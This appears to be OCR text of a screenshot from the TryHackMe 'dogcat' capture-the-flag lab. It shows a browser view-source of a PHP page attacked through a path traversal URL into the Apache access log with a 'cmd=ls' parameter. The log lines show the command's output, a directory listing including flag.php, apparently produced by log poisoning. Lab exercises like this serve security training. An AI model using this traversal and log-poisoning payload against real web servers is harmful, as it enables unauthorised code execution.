 http://10.10.196.254/?vi...
kali@kali: ~/dogcat
11:07 AM
60%
http://10.10.196.254/?view=dog/../../../../../../var/log/apache2/access.log&ext&cmd=ls - Mozilla Firefox
TryHackMe | dogcat
dogcat
http://10.10.196.254/?view=
view-source:http://10.10.196.254/?view=dog/../../../../../../var/log/apache2/access.log&ext&cmd=ls
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!10.9.84.8 - - [30/Jul/2020:15:05:01 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
17 10.9.84.8 - - [30/Jul/2020:15:05:01 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.196.254/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
18 10.9.84.8 - - [30/Jul/2020:15:05:02 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
19 127.0.0.1 - - [30/Jul/2020:15:05:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 10.9.84.8 - - [30/Jul/2020:15:05:17 +0000] "GET /?view=dog HTTP/1.1" 200 564 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
21 10.9.84.8 - - [30/Jul/2020:15:05:17 +0000] "GET /dogs/8.jpg HTTP/1.1" 200 52967 "http://10.10.196.254/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
22 10.9.84.8 - - [30/Jul/2020:15:05:50 +0000] "GET /?view=dog/../../../../../../var/log/apache2/access.log HTTP/1.1" 200 713 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
23 127.0.0.1 - - [30/Jul/2020:15:05:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
24 10.9.84.8 - - [30/Jul/2020:15:06:28 +0000] "GET / HTTP/1.1" 200 615 "-" "cat.php
25 cats
26 dog.php
27 dogs
28 flag.php
29 index.php
30 style.css
31 "
32 10.9.84.8 - - [30/Jul/2020:15:06:35 +0000] "GET /?view=dog/../../../../../../var/log/apache2/access.log HTTP/1.1" 200 713 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
33 127.0.0.1 - - [30/Jul/2020:15:06:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 10.9.84.8 - - [30/Jul/2020:15:06:51 +0000] "GET /?view=dog/../../../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 905 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
35 </div>
36 </body>
37
38 </html>
39